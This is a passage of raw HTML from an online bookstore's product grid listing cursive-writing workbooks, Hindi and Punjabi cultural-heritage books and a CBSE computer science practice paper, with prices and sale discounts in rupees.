            <div class="product-image"><img loading="lazy" decoding="async" width="450" height="575" src="https://vishvasbook.com/wp-content/uploads/2016/03/Cursive-small-1-450x575.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cursive Writing Skills Small Letter - Vishvasbook" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Cursive-small-1-450x575.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Cursive-small-1.jpg 768w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2636" data-id="2636" data-product_name="Cursive Writing Skills Small Letter - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Cursive-small-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2636" data-id="2636" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2636" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2636" data-product_sku="" aria-label="Add to cart: &ldquo;Cursive Writing Skills Small Letter - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Cursive Writing Skills Small Letter - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2636" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/cursive-writing-small-letter-abc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/cursive-writing-small-letter-abc/">Cursive Writing Skills Small Letter &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>230.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2627 status-publish last instock product_cat-class-5 product_cat-cursive-writing product_cat-new-books product_cat-pre-primary-books product_cat-primary-books product_tag-class-5 product_tag-cursive-writing product_tag-cursive-writing-skills-for-class-4 product_tag-english-cursive-writing-skills product_tag-english-cursive-writing-skills-for-class-4 product_tag-pre-primary-books product_tag-primary-books has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img loading="lazy" decoding="async" width="255" height="318" src="https://vishvasbook.com/wp-content/uploads/2016/03/Title-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cursive Writing Skills for Class 5 - Vishvasbook" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2627" data-id="2627" data-product_name="Cursive Writing Skills for Class 5 - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Title-10.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2627" data-id="2627" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2627" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2627" data-product_sku="" aria-label="Add to cart: &ldquo;Cursive Writing Skills for Class 5 - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Cursive Writing Skills for Class 5 - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2627" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/cursive-writing-skills-class-5-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/cursive-writing-skills-class-5-2/">Cursive Writing Skills for Class 5 &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
</div>                    </div>
                                    <div class="elementor-tab-title elementor-tab-mobile-title  elementor-repeater-item-52027a2" data-tab="3" tabindex="8063" role="tab" aria-controls="elementor-tab-content-8063"> On sale</div>

                    <div id="elementor-tab-content-8063" class="elementor-tab-content elementor-clearfix  elementor-repeater-item-52027a2" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-8063">
                        <div class="woocommerce columns-5  woocommerce-overflow columns-tablet-5 columns-mobile-2"><ul class="products columns-5">

<li class="product-style-default product type-product post-17787 status-publish first instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-general-knowledge-general-category-books product_cat-new-books product_cat-uncategorized product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-jiyo-or-jeene-do product_tag-1139 product_tag-1140 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-20%</span>
	<div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="638" src="https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-450x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jiyo or Jeene Do By Sudha Jain Sudeep (Hindi Version) - Book &amp; ebook" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-450x638.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-211x300.jpg 211w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-722x1024.jpg 722w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-768x1089.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-1083x1536.jpg 1083w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-1444x2048.jpg 1444w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-800x1135.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1.jpg 1749w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="638" src="https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy-450x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy-450x638.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy-211x300.jpg 211w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy-722x1024.jpg 722w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy-768x1089.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy-1083x1536.jpg 1083w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy-1444x2048.jpg 1444w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy-800x1135.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/04/book_cover2-copy.jpg 1749w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-17787" data-id="17787" data-product_name="Jiyo or Jeene Do By Sudha Jain Sudeep (Hindi Version) - Book &amp; ebook" data-product_image="https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-17787" data-id="17787" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=17787" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17787" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17787" data-product_sku="" aria-label="Add to cart: &ldquo;Jiyo or Jeene Do By Sudha Jain Sudeep (Hindi Version) - Book &amp; ebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Jiyo or Jeene Do By Sudha Jain Sudeep (Hindi Version) - Book &amp; ebook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17787" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/jiyo-or-jeene-do-by-sudha-jain-sudeep-hindi-version-book-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/jiyo-or-jeene-do-by-sudha-jain-sudeep-hindi-version-book-ebook/">Jiyo or Jeene Do By Sudha Jain Sudeep (Hindi Version) &#8211; Book &#038; ebook</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-17782 status-publish instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-general-knowledge-general-category-books product_cat-new-books product_cat-uncategorized product_tag-bharat-ke-rashtri-prateek product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-punjabi-bharat-de-rashtri-prateek product_tag-punjabi-song product_tag-1136 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-20%</span>
	<div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="590" src="https://vishvasbook.com/wp-content/uploads/2024/04/01A-450x590.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bharat ke Rashtri Prateek By Sudha Jain Sudeep One Act Play (Hindi Version) - Book &amp; ebook" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/01A-450x590.jpeg 450w, https://vishvasbook.com/wp-content/uploads/2024/04/01A-229x300.jpeg 229w, https://vishvasbook.com/wp-content/uploads/2024/04/01A.jpeg 696w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="590" src="https://vishvasbook.com/wp-content/uploads/2024/04/02A-450x590.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/02A-450x590.jpeg 450w, https://vishvasbook.com/wp-content/uploads/2024/04/02A-229x300.jpeg 229w, https://vishvasbook.com/wp-content/uploads/2024/04/02A.jpeg 522w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-17782" data-id="17782" data-product_name="Bharat ke Rashtri Prateek By Sudha Jain Sudeep One Act Play (Hindi Version) - Book &amp; ebook" data-product_image="https://vishvasbook.com/wp-content/uploads/2024/04/01A-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-17782" data-id="17782" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=17782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17782" data-product_sku="" aria-label="Add to cart: &ldquo;Bharat ke Rashtri Prateek By Sudha Jain Sudeep One Act Play (Hindi Version) - Book &amp; ebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Bharat ke Rashtri Prateek By Sudha Jain Sudeep One Act Play (Hindi Version) - Book &amp; ebook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17782" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/bharat-ke-rashtri-prateek-by-sudha-jain-sudeep-one-act-play-hindi-version-book-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/bharat-ke-rashtri-prateek-by-sudha-jain-sudeep-one-act-play-hindi-version-book-ebook/">Bharat ke Rashtri Prateek By Sudha Jain Sudeep One Act Play (Hindi Version) &#8211; Book &#038; ebook</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;120.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-17775 status-publish instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-general-knowledge-general-category-books product_cat-new-books product_cat-uncategorized product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-punjabi-bharat-de-rashtri-prateek product_tag-punjabi-song has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-20%</span>
	<div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="579" src="https://vishvasbook.com/wp-content/uploads/2024/04/FM01-450x579.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bharat De Rashtri Prateek By Sudha Jain Sudeep One Act Play (Punjabi Version) - Book &amp; ebook" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/FM01-450x579.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/04/FM01-233x300.jpg 233w, https://vishvasbook.com/wp-content/uploads/2024/04/FM01-796x1024.jpg 796w, https://vishvasbook.com/wp-content/uploads/2024/04/FM01-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/04/FM01-1195x1536.jpg 1195w, https://vishvasbook.com/wp-content/uploads/2024/04/FM01-800x1029.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/04/FM01.jpg 1400w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="579" src="https://vishvasbook.com/wp-content/uploads/2024/04/BK02-450x579.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/BK02-450x579.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/04/BK02-233x300.jpg 233w, https://vishvasbook.com/wp-content/uploads/2024/04/BK02-796x1024.jpg 796w, https://vishvasbook.com/wp-content/uploads/2024/04/BK02-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/04/BK02-1195x1536.jpg 1195w, https://vishvasbook.com/wp-content/uploads/2024/04/BK02-800x1029.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/04/BK02.jpg 1400w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-17775" data-id="17775" data-product_name="Bharat De Rashtri Prateek By Sudha Jain Sudeep One Act Play (Punjabi Version) - Book &amp; ebook" data-product_image="https://vishvasbook.com/wp-content/uploads/2024/04/FM01-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-17775" data-id="17775" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=17775" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17775" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17775" data-product_sku="" aria-label="Add to cart: &ldquo;Bharat De Rashtri Prateek By Sudha Jain Sudeep One Act Play (Punjabi Version) - Book &amp; ebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Bharat De Rashtri Prateek By Sudha Jain Sudeep One Act Play (Punjabi Version) - Book &amp; ebook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17775" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/bharat-de-rashtri-prateek-by-sudha-jain-sudeep-one-act-play-punjabi-version-book-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/bharat-de-rashtri-prateek-by-sudha-jain-sudeep-one-act-play-punjabi-version-book-ebook/">Bharat De Rashtri Prateek By Sudha Jain Sudeep One Act Play (Punjabi Version) &#8211; Book &#038; ebook</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;120.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-17772 status-publish instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-marriage-songs product_cat-new-books product_cat-uncategorized product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-marriage-songs-of-punjab-ghorian product_tag-punjabi-geet product_tag-punjabi-song product_tag-shagna-dian-ghorian product_tag-1132 product_tag-1134 product_tag-1133 product_tag-1131 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-30%</span>
	<div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="675" src="https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-450x675.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shagna Dian Ghorian (Cultural Heritage in Punjabi Version) - Book &amp; ebook" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-450x675.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-200x300.jpg 200w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-683x1024.jpg 683w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-768x1152.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-1024x1536.jpg 1024w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-1365x2048.jpg 1365w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-800x1200.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-scaled.jpg 1706w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="656" src="https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-450x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-450x656.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-206x300.jpg 206w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-703x1024.jpg 703w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-768x1119.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-1054x1536.jpg 1054w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-1406x2048.jpg 1406w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-800x1165.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/04/SDG_BK-scaled.jpg 1757w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-17772" data-id="17772" data-product_name="Shagna Dian Ghorian (Cultural Heritage in Punjabi Version) - Book &amp; ebook" data-product_image="https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-17772" data-id="17772" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=17772" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17772" data-product_sku="" aria-label="Add to cart: &ldquo;Shagna Dian Ghorian (Cultural Heritage in Punjabi Version) - Book &amp; ebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Shagna Dian Ghorian (Cultural Heritage in Punjabi Version) - Book &amp; ebook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17772" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/shagna-dian-ghorian-cultural-heritage-in-punjabi-version-book-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/shagna-dian-ghorian-cultural-heritage-in-punjabi-version-book-ebook/">Shagna Dian Ghorian (Cultural Heritage in Punjabi Version) &#8211; Book &#038; ebook</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-17758 status-publish last instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-marriage-songs product_cat-new-books product_cat-uncategorized product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-marriage-songs-of-punjab-ghorian product_tag-punjabi-geet product_tag-punjabi-song product_tag-shagna-dian-ghorian has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-30%</span>
	<div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="308" height="469" src="https://vishvasbook.com/wp-content/uploads/2024/04/Front_cover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shagna Dian Ghorian (Cultural Heritage in Hindi Version) - Book &amp; ebook" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/Front_cover.jpg 308w, https://vishvasbook.com/wp-content/uploads/2024/04/Front_cover-197x300.jpg 197w" sizes="(max-width: 308px) 100vw, 308px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="305" height="469" src="https://vishvasbook.com/wp-content/uploads/2024/04/back_cover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2024/04/back_cover.jpg 305w, https://vishvasbook.com/wp-content/uploads/2024/04/back_cover-195x300.jpg 195w" sizes="(max-width: 305px) 100vw, 305px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-17758" data-id="17758" data-product_name="Shagna Dian Ghorian (Cultural Heritage in Hindi Version) - Book &amp; ebook" data-product_image="https://vishvasbook.com/wp-content/uploads/2024/04/Front_cover-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-17758" data-id="17758" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=17758" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17758" data-product_sku="" aria-label="Add to cart: &ldquo;Shagna Dian Ghorian (Cultural Heritage in Hindi Version) - Book &amp; ebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Shagna Dian Ghorian (Cultural Heritage in Hindi Version) - Book &amp; ebook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17758" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/shagna-dian-ghorian-cultural-heritage-in-hindi-version-book-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/shagna-dian-ghorian-cultural-heritage-in-hindi-version-book-ebook/">Shagna Dian Ghorian (Cultural Heritage in Hindi Version) &#8211; Book &#038; ebook</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-15475 status-publish first instock product_cat-class-12 product_cat-computer product_cat-sample-papers has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-14%</span>
	<div class="product-image"><img loading="lazy" decoding="async" width="450" height="560" src="https://vishvasbook.com/wp-content/uploads/2021/09/e8808418-9906-4e7c-af5d-3ba7dd032146-450x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Practice Paper Computer Science with CBSE Sample Paper Term-I - Vishvasbook" srcset="https://vishvasbook.com/wp-content/uploads/2021/09/e8808418-9906-4e7c-af5d-3ba7dd032146-450x560.jpg 450w, https://vishvasbook.com/wp-content/uploads/2021/09/e8808418-9906-4e7c-af5d-3ba7dd032146-800x995.jpg 800w, https://vishvasbook.com/wp-content/uploads/2021/09/e8808418-9906-4e7c-af5d-3ba7dd032146.jpg 1029w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-15475" data-id="15475" data-product_name="Practice Paper Computer Science with CBSE Sample Paper Term-I - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2021/09/e8808418-9906-4e7c-af5d-3ba7dd032146.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-15475" data-id="15475" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=15475" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15475" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15475" data-product_sku="" aria-label="Add to cart: &ldquo;Practice Paper Computer Science with CBSE Sample Paper Term-I - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Practice Paper Computer Science with CBSE Sample Paper Term-I - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15475" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/practice-paper-computer-science-with-cbse-sample-paper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/practice-paper-computer-science-with-cbse-sample-paper/">Practice Paper Computer Science with CBSE Sample Paper Term-I &#8211; Vishvasbook</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>215.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;215.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-14980 status-publish instock product_cat-uncategorized has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-13%</span>
	<div class="product-img-wrap right-to-left">
    <div class="inner">
